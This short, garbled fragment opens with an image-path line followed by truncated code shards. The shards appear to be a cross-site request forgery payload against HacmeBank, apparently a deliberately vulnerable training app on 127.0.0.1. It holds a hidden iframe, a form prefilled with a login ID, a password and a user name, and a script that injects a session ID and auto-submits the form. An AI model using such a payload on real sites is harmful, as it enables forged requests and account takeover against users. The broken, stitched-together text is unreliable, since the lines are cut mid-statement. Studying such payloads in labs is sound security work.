 '= -1))
in);
());*/
);
ight="0" name="iframe"></iframe><form id="csrf" action="http://127.0.0.1/HacmeBank
"userPassword" name="userPassword" value="motdepasse"/>
"loginID" name="loginID" value="bbuilder"/>
"userName" name="userName" value="Bob THEBUILDER"/>
"sessionID" name="sessionID" value="Default"/>
entById("sessionID").value=getSession();document.getElementById("csrf").submit();<